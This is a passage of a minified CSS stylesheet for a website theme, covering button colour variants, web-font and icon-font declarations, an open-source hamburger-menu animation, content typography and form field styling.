.has-dark-blue-background-color:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}.secondary-button.has-dark-blue-background-color,a.secondary-button.has-dark-blue-background-color,button.secondary-button.has-dark-blue-background-color{color:#fff;border-color:#fff}.secondary-button.has-dark-blue-background-color:hover,a.secondary-button.has-dark-blue-background-color:hover,button.secondary-button.has-dark-blue-background-color:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}.secondary-button .has-bright-blue-background-color{color:#fff;border-color:#fff}.secondary-button .has-bright-blue-background-color:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}a.secondary-button .has-bright-blue-background-color{color:#fff;border-color:#fff}a.secondary-button .has-bright-blue-background-color:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}button.secondary-button .has-bright-blue-background-color{color:#fff;border-color:#fff}button.secondary-button .has-bright-blue-background-color:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}.secondary-button.has-bright-blue-background-color,a.secondary-button.has-bright-blue-background-color,button.secondary-button.has-bright-blue-background-color{color:#fff;border-color:#fff}.secondary-button.has-bright-blue-background-color:hover,a.secondary-button.has-bright-blue-background-color:hover,button.secondary-button.has-bright-blue-background-color:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}.secondary-button .has-muted-blue-background-color{color:#fff;border-color:#fff}.secondary-button .has-muted-blue-background-color:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}a.secondary-button .has-muted-blue-background-color{color:#fff;border-color:#fff}a.secondary-button .has-muted-blue-background-color:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}button.secondary-button .has-muted-blue-background-color{color:#fff;border-color:#fff}button.secondary-button .has-muted-blue-background-color:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}.secondary-button.has-muted-blue-background-color,a.secondary-button.has-muted-blue-background-color,button.secondary-button.has-muted-blue-background-color{color:#fff;border-color:#fff}.secondary-button.has-muted-blue-background-color:hover,a.secondary-button.has-muted-blue-background-color:hover,button.secondary-button.has-muted-blue-background-color:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}.secondary-button .has-orange-background-color{color:#fff;border-color:#fff}.secondary-button .has-orange-background-color:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}a.secondary-button .has-orange-background-color{color:#fff;border-color:#fff}a.secondary-button .has-orange-background-color:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}button.secondary-button .has-orange-background-color{color:#fff;border-color:#fff}button.secondary-button .has-orange-background-color:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}.secondary-button.has-orange-background-color,a.secondary-button.has-orange-background-color,button.secondary-button.has-orange-background-color{color:#fff;border-color:#fff}.secondary-button.has-orange-background-color:hover,a.secondary-button.has-orange-background-color:hover,button.secondary-button.has-orange-background-color:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}.secondary-button .has-red-background-color{color:#fff;border-color:#fff}.secondary-button .has-red-background-color:hover{color:#A43227;background-color:#fff;border-color:#A43227}a.secondary-button .has-red-background-color{color:#fff;border-color:#fff}a.secondary-button .has-red-background-color:hover{color:#A43227;background-color:#fff;border-color:#A43227}button.secondary-button .has-red-background-color{color:#fff;border-color:#fff}button.secondary-button .has-red-background-color:hover{color:#A43227;background-color:#fff;border-color:#A43227}.secondary-button.has-red-background-color,a.secondary-button.has-red-background-color,button.secondary-button.has-red-background-color{color:#fff;border-color:#fff}.secondary-button.has-red-background-color:hover,a.secondary-button.has-red-background-color:hover,button.secondary-button.has-red-background-color:hover{color:#A43227;background-color:#fff;border-color:#A43227}.secondary-button .has-teal-background-color{color:#fff;border-color:#fff}.secondary-button .has-teal-background-color:hover{color:#15A695;background-color:#fff;border-color:#15A695}a.secondary-button .has-teal-background-color{color:#fff;border-color:#fff}a.secondary-button .has-teal-background-color:hover{color:#15A695;background-color:#fff;border-color:#15A695}button.secondary-button .has-teal-background-color{color:#fff;border-color:#fff}button.secondary-button .has-teal-background-color:hover{color:#15A695;background-color:#fff;border-color:#15A695}.secondary-button.has-teal-background-color,a.secondary-button.has-teal-background-color,button.secondary-button.has-teal-background-color{color:#fff;border-color:#fff}.secondary-button.has-teal-background-color:hover,a.secondary-button.has-teal-background-color:hover,button.secondary-button.has-teal-background-color:hover{color:#15A695;background-color:#fff;border-color:#15A695}.secondary-button .has-purple-background-color{color:#fff;border-color:#fff}.secondary-button .has-purple-background-color:hover{color:#564788;background-color:#fff;border-color:#564788}a.secondary-button .has-purple-background-color{color:#fff;border-color:#fff}a.secondary-button .has-purple-background-color:hover{color:#564788;background-color:#fff;border-color:#564788}button.secondary-button .has-purple-background-color{color:#fff;border-color:#fff}button.secondary-button .has-purple-background-color:hover{color:#564788;background-color:#fff;border-color:#564788}.secondary-button.has-purple-background-color,a.secondary-button.has-purple-background-color,button.secondary-button.has-purple-background-color{color:#fff;border-color:#fff}.secondary-button.has-purple-background-color:hover,a.secondary-button.has-purple-background-color:hover,button.secondary-button.has-purple-background-color:hover{color:#564788;background-color:#fff;border-color:#564788}.secondary-button .has-light-blue-background-color{color:#fff;border-color:#fff}.secondary-button .has-light-blue-background-color:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}a.secondary-button .has-light-blue-background-color{color:#fff;border-color:#fff}a.secondary-button .has-light-blue-background-color:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}button.secondary-button .has-light-blue-background-color{color:#fff;border-color:#fff}button.secondary-button .has-light-blue-background-color:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}.secondary-button.has-light-blue-background-color,a.secondary-button.has-light-blue-background-color,button.secondary-button.has-light-blue-background-color{color:#fff;border-color:#fff}.secondary-button.has-light-blue-background-color:hover,a.secondary-button.has-light-blue-background-color:hover,button.secondary-button.has-light-blue-background-color:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}.secondary-button .has-green-background-color{color:#fff;border-color:#fff}.secondary-button .has-green-background-color:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}a.secondary-button .has-green-background-color{color:#fff;border-color:#fff}a.secondary-button .has-green-background-color:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}button.secondary-button .has-green-background-color{color:#fff;border-color:#fff}button.secondary-button .has-green-background-color:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}.secondary-button.has-green-background-color,a.secondary-button.has-green-background-color,button.secondary-button.has-green-background-color{color:#fff;border-color:#fff}.secondary-button.has-green-background-color:hover,a.secondary-button.has-green-background-color:hover,button.secondary-button.has-green-background-color:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}.secondary-button .has-yellow-background-color{color:#fff;border-color:#fff}.secondary-button .has-yellow-background-color:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}a.secondary-button .has-yellow-background-color{color:#fff;border-color:#fff}a.secondary-button .has-yellow-background-color:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}button.secondary-button .has-yellow-background-color{color:#fff;border-color:#fff}button.secondary-button .has-yellow-background-color:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}.secondary-button.has-yellow-background-color,a.secondary-button.has-yellow-background-color,button.secondary-button.has-yellow-background-color{color:#fff;border-color:#fff}.secondary-button.has-yellow-background-color:hover,a.secondary-button.has-yellow-background-color:hover,button.secondary-button.has-yellow-background-color:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}.secondary-button .has-dark-grey-background-color{color:#fff;border-color:#fff}.secondary-button .has-dark-grey-background-color:hover{color:#27282A;background-color:#fff;border-color:#27282A}a.secondary-button .has-dark-grey-background-color{color:#fff;border-color:#fff}a.secondary-button .has-dark-grey-background-color:hover{color:#27282A;background-color:#fff;border-color:#27282A}button.secondary-button .has-dark-grey-background-color{color:#fff;border-color:#fff}button.secondary-button .has-dark-grey-background-color:hover{color:#27282A;background-color:#fff;border-color:#27282A}.secondary-button.has-dark-grey-background-color,a.secondary-button.has-dark-grey-background-color,button.secondary-button.has-dark-grey-background-color{color:#fff;border-color:#fff}.secondary-button.has-dark-grey-background-color:hover,a.secondary-button.has-dark-grey-background-color:hover,button.secondary-button.has-dark-grey-background-color:hover{color:#27282A;background-color:#fff;border-color:#27282A}.secondary-button .has-grey-background-color{color:#fff;border-color:#fff}.secondary-button .has-grey-background-color:hover{color:#58595B;background-color:#fff;border-color:#58595B}a.secondary-button .has-grey-background-color{color:#fff;border-color:#fff}a.secondary-button .has-grey-background-color:hover{color:#58595B;background-color:#fff;border-color:#58595B}button.secondary-button .has-grey-background-color{color:#fff;border-color:#fff}button.secondary-button .has-grey-background-color:hover{color:#58595B;background-color:#fff;border-color:#58595B}.secondary-button.has-grey-background-color,a.secondary-button.has-grey-background-color,button.secondary-button.has-grey-background-color{color:#fff;border-color:#fff}.secondary-button.has-grey-background-color:hover,a.secondary-button.has-grey-background-color:hover,button.secondary-button.has-grey-background-color:hover{color:#58595B;background-color:#fff;border-color:#58595B}.secondary-button .has-light-grey-background-color{color:#4988A2;border-color:#4988A2}.secondary-button .has-light-grey-background-color:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}a.secondary-button .has-light-grey-background-color{color:#4988A2;border-color:#4988A2}a.secondary-button .has-light-grey-background-color:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}button.secondary-button .has-light-grey-background-color{color:#4988A2;border-color:#4988A2}button.secondary-button .has-light-grey-background-color:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}.secondary-button.has-light-grey-background-color,a.secondary-button.has-light-grey-background-color,button.secondary-button.has-light-grey-background-color{color:#4988A2;border-color:#4988A2}.secondary-button.has-light-grey-background-color:hover,a.secondary-button.has-light-grey-background-color:hover,button.secondary-button.has-light-grey-background-color:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}.secondary-button .has-off-white-background-color{color:#4988A2;border-color:#4988A2}.secondary-button .has-off-white-background-color:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}a.secondary-button .has-off-white-background-color{color:#4988A2;border-color:#4988A2}a.secondary-button .has-off-white-background-color:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}button.secondary-button .has-off-white-background-color{color:#4988A2;border-color:#4988A2}button.secondary-button .has-off-white-background-color:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}.secondary-button.has-off-white-background-color,a.secondary-button.has-off-white-background-color,button.secondary-button.has-off-white-background-color{color:#4988A2;border-color:#4988A2}.secondary-button.has-off-white-background-color:hover,a.secondary-button.has-off-white-background-color:hover,button.secondary-button.has-off-white-background-color:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}.secondary-button .has-black-background-color{color:#fff;border-color:#fff}.secondary-button .has-black-background-color:hover{color:#000;background-color:#fff;border-color:#000}a.secondary-button .has-black-background-color{color:#fff;border-color:#fff}a.secondary-button .has-black-background-color:hover{color:#000;background-color:#fff;border-color:#000}button.secondary-button .has-black-background-color{color:#fff;border-color:#fff}button.secondary-button .has-black-background-color:hover{color:#000;background-color:#fff;border-color:#000}.secondary-button.has-black-background-color,a.secondary-button.has-black-background-color,button.secondary-button.has-black-background-color{color:#fff;border-color:#fff}.secondary-button.has-black-background-color:hover,a.secondary-button.has-black-background-color:hover,button.secondary-button.has-black-background-color:hover{color:#000;background-color:#fff;border-color:#000}.secondary-button .has-white-background-color{color:#4988A2;border-color:#4988A2}.secondary-button .has-white-background-color:hover{color:#fff;background-color:#4988A2;border-color:#fff}a.secondary-button .has-white-background-color{color:#4988A2;border-color:#4988A2}a.secondary-button .has-white-background-color:hover{color:#fff;background-color:#4988A2;border-color:#fff}button.secondary-button .has-white-background-color{color:#4988A2;border-color:#4988A2}button.secondary-button .has-white-background-color:hover{color:#fff;background-color:#4988A2;border-color:#fff}.secondary-button.has-white-background-color,a.secondary-button.has-white-background-color,button.secondary-button.has-white-background-color{color:#4988A2;border-color:#4988A2}.secondary-button.has-white-background-color:hover,a.secondary-button.has-white-background-color:hover,button.secondary-button.has-white-background-color:hover{color:#fff;background-color:#4988A2;border-color:#fff}.center{text-align:center}@font-face{font-family:'Helvetica Neue LT W05';src:url("../fonts/7d63ccf8-e0ae-4dee-ad4d-bbc798aa5803.woff2") format("woff2"),url("../fonts/b2c1327f-ab3d-4230-93d7-eee8596e1498.woff") format("woff");font-weight:100;font-style:normal;font-display:swap;ascent-override:99%}@font-face{font-family:'Helvetica Neue LT W05';src:url("../fonts/f9c5199e-a996-4c08-9042-1eb845bb7495.woff2") format("woff2"),url("../fonts/2a34f1f8-d701-4949-b12d-133c1c2636eb.woff") format("woff");font-weight:300;font-style:normal;font-display:swap;ascent-override:99%}@font-face{font-family:'Helvetica Neue LT W05';src:url("../fonts/08b57253-2e0d-4c12-9c57-107f6c67bc49.woff2") format("woff2"),url("../fonts/08edde9d-c27b-4731-a27f-d6cd9b01cd06.woff") format("woff");font-weight:400;font-style:normal;font-display:swap;ascent-override:99%}@font-face{font-family:'Helvetica Neue LT W05';src:url("../fonts/800da3b0-675f-465f-892d-d76cecbdd5b1.woff2") format("woff2"),url("../fonts/7b415a05-784a-4a4c-8c94-67e9288312f5.woff") format("woff");font-weight:700;font-style:normal;font-display:swap;ascent-override:99%}@font-face{font-family:"dhr";src:url("../fonts/dhr.ttf?4j15lp") format("truetype"),url("../fonts/dhr.woff?4j15lp") format("woff"),url("../fonts/dhr.svg?4j15lp#dhr") format("svg");font-weight:normal;font-style:normal;font-display:block}[class^="icon-"],[class*=" icon-"]{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-settings:before{content:""}.icon-x:before{content:""}.icon-x1:before{content:""}.icon-mobile:before{content:""}.icon-facebook:before{content:""}.icon-facebook-f:before{content:""}.icon-twitter:before{content:""}.icon-linkedin:before{content:""}.icon-envelope:before{content:""}.icon-search:before{content:""}.icon-angle-down:before{content:""}.shake{animation:shake 0.7s cubic-bezier(0.36, 0.07, 0.19, 0.97) both;transform:translate3d(0, 0, 0);backface-visibility:hidden;perspective:1000px}@keyframes shake{10%,90%{transform:translate3d(-3px, 0, 0)}20%,80%{transform:translate3d(3px, 0, 0)}30%,50%,70%{transform:translate3d(-3px, 0, 0)}40%,60%{transform:translate3d(3px, 0, 0)}}/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{padding:10px 10px;display:inline-block;cursor:pointer;transition-property:opacity, filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:1}.hamburger.is-active:hover{opacity:1}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner::before,.hamburger.is-active .hamburger-inner::after{background-color:#000}.hamburger-box{width:39px;height:30px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-2px}.hamburger-inner,.hamburger-inner::before,.hamburger-inner::after{width:39px;height:4px;background-color:#000;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}.hamburger-inner::before,.hamburger-inner::after{content:"";display:block}.hamburger-inner::before{top:-13px}.hamburger-inner::after{bottom:-13px}.hamburger--squeeze .hamburger-inner{transition-duration:0.075s;transition-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--squeeze .hamburger-inner::before{transition:top 0.075s 0.12s ease, opacity 0.075s ease}.hamburger--squeeze .hamburger-inner::after{transition:bottom 0.075s 0.12s ease,transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--squeeze.is-active .hamburger-inner{transform:rotate(45deg);transition-delay:0.12s;transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}.hamburger--squeeze.is-active .hamburger-inner::before{top:0;opacity:0;transition:top 0.075s ease, opacity 0.075s 0.12s ease}.hamburger--squeeze.is-active .hamburger-inner::after{bottom:0;transform:rotate(-90deg);transition:bottom 0.075s ease,transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1)}body,input,textarea,select,button{font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif}a:focus{outline:0}body,html{position:relative}body{margin:0;color:#000}#main-body{min-height:250px;overflow-x:hidden}#wpadminbar{position:fixed}.hidden{display:none}.content .embed-holder,.content .video_embed_wrap{padding-top:56.25%;height:0;width:100%;position:relative;margin-bottom:20px}.content .embed-holder iframe,.content .video_embed_wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}.content img{max-width:100%;height:auto}.content img.wp-more-tag{height:16px}.content img.alignnone{margin:5px 20px 20px 0}.content img.aligncenter{display:block;margin:5px auto 5px auto}.content img.alignright,.content img[style*="float: right"]{float:right;margin:5px 0 20px 20px}.content img.alignleft,.content img[style*="float: left"]{float:left;margin:5px 20px 20px 0}.content a img.alignright{float:right;margin:5px 0 20px 20px}.content a img.alignnone{margin:5px 20px 20px 0}.content a img.alignleft{float:left;margin:5px 20px 20px 0}.content a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.content .wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.content .wp-caption.alignnone{margin:5px 20px 20px 0}.content .wp-caption.alignleft{margin:5px 20px 20px 0}.content .wp-caption.alignright{margin:5px 0 20px 20px}.content .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.content .wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.content .screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.content .screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#000;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.content .blocks-gallery-caption,.content .wp-block-embed figcaption,.content .wp-block-image figcaption{text-align:center}.content .wp-block-separator{opacity:1;border-width:4px;border-top:none;border-left:none;border-right:none;border-color:#0B2A4A}.content .has-darkblue-background-color .wp-block-separator{border-color:#fff}.content .wp-block-separator.is-style-wide{border-bottom-width:4px}.content .wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px}.content h1,.content h1.block-editor-block-list__block{font-size:93px;font-weight:100;line-height:1em;margin-top:.75em;margin-bottom:.75em}@media (min-width: 0) and (max-width: 1200px){.content h1,.content h1.block-editor-block-list__block{font-size:60px}}@media (min-width: 0) and (max-width: 700px){.content h1,.content h1.block-editor-block-list__block{font-size:44px}}@media (min-width: 0) and (max-width: 510px){.content h1,.content h1.block-editor-block-list__block{font-size:38px}}.content h2,.content h2.block-editor-block-list__block{font-size:36px;font-weight:bold;line-height:1em;margin-top:.75em;margin-bottom:.75em}@media (min-width: 0) and (max-width: 700px){.content h2,.content h2.block-editor-block-list__block{font-size:30px}}@media (min-width: 0) and (max-width: 510px){.content h2,.content h2.block-editor-block-list__block{font-size:24px}}.content h3,.content h3.block-editor-block-list__block{font-size:24px;font-weight:bold;line-height:1.166666em;margin-top:.5em;margin-bottom:.5em}@media (min-width: 0) and (max-width: 900px){.content h3,.content h3.block-editor-block-list__block{font-size:20px}}.content h4,.content h4.block-editor-block-list__block{font-size:20px;font-weight:bold;line-height:1.2em;margin-top:.5em;margin-bottom:.5em}.content li,.content ul,.content ol,.content blockquote,.content figcaption{font-weight:300;font-size:21px;line-height:1.45em}.content p,.content p.block-editor-block-list__block{font-weight:300;font-size:21px;line-height:1.45em;margin-top:1em;margin-bottom:1em}.content .has-csmall-font-size{line-height:1.25em;font-size:16px}.content .has-cmedium-font-size{line-height:1.3333em;font-size:24px}.content .has-clarge-font-size{line-height:1.1875em;font-size:32px}.content a{font-weight:bold;text-decoration:none;color:#0076BC}.content a:hover{text-decoration:underline}.content .has-dark-blue-background-color a{color:#fff}.content a.has-dark-blue-background-color{color:#fff}.content p.intro{text-align:center;max-width:900px;margin:0 auto}.content h2.is-style-underlined,.content h2.block-editor-block-list__block.is-style-underlined{padding-bottom:24px;position:relative;display:table;margin-left:0;margin-right:0}.content h2.is-style-underlined:before,.content h2.block-editor-block-list__block.is-style-underlined:before{content:'';position:absolute;bottom:0;right:0;width:100vw;border-bottom:1px solid #000}.content .has-dark-blue-background-color h2.header:before,.content .has-dark-blue-background-color h2.block-editor-block-list__block.is-style-underlined:before{border-bottom:1px solid #fff}.content blockquote{margin:48px auto;font-weight:300;font-size:21px;line-height:1.43em;max-width:900px;padding-left:48px;border-left:4px solid #4988A2}.content figure{margin:0}.content ul,.content ol{margin-top:0;padding-left:20px}.content ul li,.content ol li{margin:.8em 0}.content ul{padding-left:2em;list-style:none}.content ul li{position:relative}.content ul li:before{width:0.5em;height:0.5em;border-radius:.25em;background:#6BA137;position:absolute;top:.2em;margin-top:0.33333em;left:-1.25em;content:''}.content .has-dark-blue-background-color ul li:before{background:#F2F7FA}.content ul li:before.has-dark-blue-background-color{background:#F2F7FA}.content ul.hide-dots,.content ol.hide-dots{list-style:none;padding:0}.content ul[data-cols="2"],.content ol[data-cols="2"]{column-count:2;column-gap:56px}.content ul[data-cols="2"] li,.content ol[data-cols="2"] li{margin:0 0 0.8em 0}@media (min-width: 0) and (max-width: 781px){.content ul[data-cols="2"],.content ol[data-cols="2"]{column-count:1}}.content ul[data-cols="3"],.content ol[data-cols="3"]{column-count:3;column-gap:56px}.content ul[data-cols="3"] li,.content ol[data-cols="3"] li{margin:0 0 0.8em 0}@media (min-width: 0) and (max-width: 781px){.content ul[data-cols="3"],.content ol[data-cols="3"]{column-count:2}}@media (min-width: 0) and (max-width: 600px){.content ul[data-cols="3"],.content ol[data-cols="3"]{column-count:1}}.content ul[data-cols="4"],.content ol[data-cols="4"]{column-count:4;column-gap:28px}.content ul[data-cols="4"] li,.content ol[data-cols="4"] li{margin:0 0 0.8em 0}@media (min-width: 0) and (max-width: 781px){.content ul[data-cols="4"],.content ol[data-cols="4"]{column-count:2}}@media (min-width: 0) and (max-width: 600px){.content ul[data-cols="4"],.content ol[data-cols="4"]{column-count:1}}.content ul[data-cols="5"],.content ol[data-cols="5"]{column-count:5;column-gap:28px}.content ul[data-cols="5"] li,.content ol[data-cols="5"] li{margin:0 0 0.8em 0}@media (min-width: 0) and (max-width: 781px){.content ul[data-cols="5"],.content ol[data-cols="5"]{column-count:2}}@media (min-width: 0) and (max-width: 600px){.content ul[data-cols="5"],.content ol[data-cols="5"]{column-count:1}}.content ul[data-cols="6"],.content ol[data-cols="6"]{column-count:6;column-gap:28px}.content ul[data-cols="6"] li,.content ol[data-cols="6"] li{margin:0 0 0.8em 0}@media (min-width: 0) and (max-width: 781px){.content ul[data-cols="6"],.content ol[data-cols="6"]{column-count:3}}@media (min-width: 0) and (max-width: 600px){.content ul[data-cols="6"],.content ol[data-cols="6"]{column-count:2}}.content .wp-block-table table{border-collapse:collapse}.content .wp-block-table td,.content .wp-block-table th{border:1px solid #0B2A4A;padding:.5em;word-break:normal}.content form input[type="text"],.content form input[type="email"],.content form input[type="tel"],.content form input[type="number"],.content form textarea,.content form select,.content form .nf-form-content select.ninja-forms-field,.content .form-wrap input[type="text"],.content .form-wrap input[type="email"],.content .form-wrap input[type="tel"],.content .form-wrap input[type="number"],.content .form-wrap textarea,.content .form-wrap select,.content .form-wrap .nf-form-content select.ninja-forms-field{border:1px solid #A5A5A6;background-color:transparent;font-size:20px;font-weight:bold;color:#000;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;padding:17px 24px;line-height:24px;width:100% !important;box-sizing:border-box;border-radius:0;height:auto}@media (min-width: 0) and (max-width: 510px){.content form input[type="text"],.content form input[type="email"],.content form input[type="tel"],.content form input[type="number"],.content form textarea,.content form select,.content form .nf-form-content select.ninja-forms-field,.content .form-wrap input[type="text"],.content .form-wrap input[type="email"],.content .form-wrap input[type="tel"],.content .form-wrap input[type="number"],.content .form-wrap textarea,.content .form-wrap select,.content .form-wrap .nf-form-content select.ninja-forms-field{padding:7px 20px}}.content form input[type="text"]:focus,.content form input[type="email"]:focus,.content form input[type="tel"]:focus,.content form input[type="number"]:focus,.content form textarea:focus,.content form select:focus,.content form .nf-form-content select.ninja-forms-field:focus,.content .form-wrap input[type="text"]:focus,.content .form-wrap input[type="email"]:focus,.content .form-wrap input[type="tel"]:focus,.content .form-wrap input[type="number"]:focus,.content .form-wrap textarea:focus,.content .form-wrap select:focus,.content .form-wrap .nf-form-content select.ninja-forms-field:focus{border-color:#000}.content form input[type="text"]::-webkit-input-placeholder,.content form input[type="email"]::-webkit-input-placeholder,.content form input[type="tel"]::-webkit-input-placeholder,.content form input[type="number"]::-webkit-input-placeholder,.content form textarea::-webkit-input-placeholder,.content form select::-webkit-input-placeholder,.content form .nf-form-content select.ninja-forms-field::-webkit-input-placeholder,.content .form-wrap input[type="text"]::-webkit-input-placeholder,.content .form-wrap input[type="email"]::-webkit-input-placeholder,.content .form-wrap input[type="tel"]::-webkit-input-placeholder,.content .form-wrap input[type="number"]::-webkit-input-placeholder,.content .form-wrap textarea::-webkit-input-placeholder,.content .form-wrap select::-webkit-input-placeholder,.content .form-wrap .nf-form-content select.ninja-forms-field::-webkit-input-placeholder{color:#A5A5A6;opacity:1}.content form input[type="text"]::-moz-placeholder,.content form input[type="email"]::-moz-placeholder,.content form input[type="tel"]::-moz-placeholder,.content form input[type="number"]::-moz-placeholder,.content form textarea::-moz-placeholder,.content form select::-moz-placeholder,.content form .nf-form-content select.ninja-forms-field::-moz-placeholder,.content .form-wrap input[type="text"]::-moz-placeholder,.content .form-wrap input[type="email"]::-moz-placeholder,.content .form-wrap input[type="tel"]::-moz-placeholder,.content .form-wrap input[type="number"]::-moz-placeholder,.content .form-wrap textarea::-moz-placeholder,.content .form-wrap select::-moz-placeholder,.content .form-wrap .nf-form-content select.ninja-forms-field::-moz-placeholder{color:#A5A5A6;opacity:1}.content form input[type="text"]:-ms-input-placeholder,.content form input[type="email"]:-ms-input-placeholder,.content form input[type="tel"]:-ms-input-placeholder,.content form input[type="number"]:-ms-input-placeholder,.content form textarea:-ms-input-placeholder,.content form select:-ms-input-placeholder,.content form .nf-form-content select.ninja-forms-field:-ms-input-placeholder,.content .form-wrap input[type="text"]:-ms-input-placeholder,.content .form-wrap input[type="email"]:-ms-input-placeholder,.content .form-wrap input[type="tel"]:-ms-input-placeholder,.content .form-wrap input[type="number"]:-ms-input-placeholder,.content .form-wrap textarea:-ms-input-placeholder,.content .form-wrap select:-ms-input-placeholder,.content .form-wrap .nf-form-content select.ninja-forms-field:-ms-input-placeholder{color:#A5A5A6;opacity:1}.content form input[type="text"]:-moz-placeholder,.content form input[type="email"]:-moz-placeholder,.content form input[type="tel"]:-moz-placeholder,.content form input[type="number"]:-moz-placeholder,.content form textarea:-moz-placeholder,.content form select:-moz-placeholder,.content form .nf-form-content select.ninja-forms-field:-moz-placeholder,.content .form-wrap input[type="text"]:-moz-placeholder,.content .form-wrap input[type="email"]:-moz-placeholder,.content .form-wrap input[type="tel"]:-moz-placeholder,.content .form-wrap input[type="number"]:-moz-placeholder,.content .form-wrap textarea:-moz-placeholder,.content .form-wrap select:-moz-placeholder,.content .form-wrap .nf-form-content select.ninja-forms-field:-moz-placeholder{color:#A5A5A6;opacity:1}.content form input[type="text"]:focus,.content form input[type="email"]:focus,.content form input[type="tel"]:focus,.content form input[type="number"]:focus,.content form textarea:focus,.content form select:focus,.content form .nf-form-content select.ninja-forms-field:focus,.content .form-wrap input[type="text"]:focus,.content .form-wrap input[type="email"]:focus,.content .form-wrap input[type="tel"]:focus,.content .form-wrap input[type="number"]:focus,.content .form-wrap textarea:focus,.content .form-wrap select:focus,.content .form-wrap .nf-form-content select.ninja-forms-field:focus{outline:0}.content form div.input,.content .form-wrap div.input{margin:0 !important}.content form button,.content form input[type="submit"],.content form input[type="button"],.content .form-wrap button,.content .form-wrap input[type="submit"],.content .form-wrap input[type="button"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;background-color:#F2B01F;border-radius:30px;padding:20px 30px;color:#000;font-size:20px;font-weight:bold;line-height:1em;text-align:center;display:inline-block;text-decoration:none;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;z-index:1;overflow:hidden;transition:background-color .1s;height:auto;cursor:pointer;flex-shrink:0}.content form button:focus,.content form input[type="submit"]:focus,.content form input[type="button"]:focus,.content .form-wrap button:focus,.content .form-wrap input[type="submit"]:focus,.content .form-wrap input[type="button"]:focus{outline:0}.content form button:hover,.content form input[type="submit"]:hover,.content form input[type="button"]:hover,.content .form-wrap button:hover,.content .form-wrap input[type="submit"]:hover,.content .form-wrap input[type="button"]:hover{background-color:#FDD23A;text-decoration:none}.content form .submit-wrap input[type="submit"],.content form .submit-wrap input[type="button"],.content .form-wrap .submit-wrap input[type="submit"],.content .form-wrap .submit-wrap input[type="button"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;background-color:#F2B01F;border-radius:30px;padding:20px 30px;color:#000;font-size:20px;font-weight:bold;line-height:1em;text-align:center;display:inline-block;text-decoration:none;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;z-index:1;overflow:hidden;transition:background-color .1s;height:auto;cursor:pointer}.content form .submit-wrap input[type="submit"]:focus,.content form .submit-wrap input[type="button"]:focus,.content .form-wrap .submit-wrap input[type="submit"]:focus,.content .form-wrap .submit-wrap 